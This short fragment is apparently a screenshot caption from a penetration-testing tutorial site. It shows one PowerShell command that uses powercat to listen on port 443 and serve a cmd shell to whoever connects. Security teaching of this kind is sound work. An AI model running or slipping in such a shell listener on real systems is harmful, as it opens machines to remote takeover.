 PS C:\Users\ignite\Desktop> powercat -l -p 443 -e cmd
www.hackingarticles.in